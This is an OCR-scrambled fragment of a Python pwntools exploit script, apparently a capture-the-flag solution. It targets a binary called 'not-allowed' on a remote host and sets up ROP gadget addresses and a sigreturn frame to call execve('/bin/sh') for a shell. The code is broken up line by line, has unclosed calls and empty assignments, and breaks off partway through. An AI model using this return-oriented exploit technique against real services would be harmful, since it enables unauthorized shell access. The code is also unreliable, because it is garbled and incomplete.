
#!/usr/bin/env python3
from
 pwn 
import
*
context
.
context
.
arch 
=
"amd64"
#target = process("./not-allowed")
target 
=
 remote(
"34.141.109.85"
, 
31555
wish_addr 
=
0x00401175
sh_addr 
=
0x40407d
syscall_gadget 
=
0x4011cc
inc_al_gadget 
=
 p64(
0x00000000004011ce
zero_rax 
=
 p64(
0x0000000000401161
# frame that will call execve(/bin/sh)
frame 
=
frame
.
rax 
=
59
# syscall code for execve
frame
.
rdi 
=
frame
.
rsi 
=
0
frame
.
rdx 
=
0